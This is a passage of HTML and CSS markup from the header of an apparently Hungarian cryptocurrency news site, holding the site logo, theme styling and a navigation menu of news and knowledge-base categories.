  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:100%;height:100%}.tdi_46{flex-grow:1}}.tdi_46{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li{margin-right:25px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:25px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_47 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li{margin-right:15px}.tdi_47 .tdb-menu>li:last-child{margin-right:0}.tdi_47 .tdb-menu-items-dropdown{margin-left:15px}.tdi_47 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:0 2px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_47 .tdb-menu>.tdb-normal-menu>ul,.tdi_47 .td-pulldown-filter-list{left:-15px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_47 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_47 .tdb-menu>li.current-menu-item>a:after,.tdi_47 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_47 .tdb-menu>li.current-category-ancestor>a:after,.tdi_47 .tdb-menu>li.current-page-ancestor>a:after,.tdi_47 .tdb-menu>li:hover>a:after,.tdi_47 .tdb-menu>li.tdb-hover>a:after,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled 